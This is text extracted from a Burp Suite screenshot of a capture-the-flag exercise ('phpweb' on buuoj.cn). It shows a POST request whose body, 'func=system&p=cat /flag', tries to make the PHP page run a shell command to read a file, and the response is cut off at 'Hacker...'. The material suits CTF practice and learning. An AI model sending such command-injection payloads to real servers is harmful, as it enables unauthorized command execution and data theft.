 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://94cf5f1b-6f1a-4dca-a3ba-4a41afbfcdfa.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 94cf5f1b-6f1a-4dca-a3ba-4a41afbfcdfa.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin:
http://94cf5f1b-6f1a-4dca-a3ba-4a41afbfcdfa.node3.buuoj.cn
10 Connection: close
11 Referer:
http://94cf5f1b-6f1a-4dca-a3ba-4a41afbfcdfa.node3.buuoj.cn/inde
x.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=system&p=cat /flag
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Mar 2021 08:01:09 GMT
4 Content-Type: text/html
5 Content-Length: 373
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 Hacker...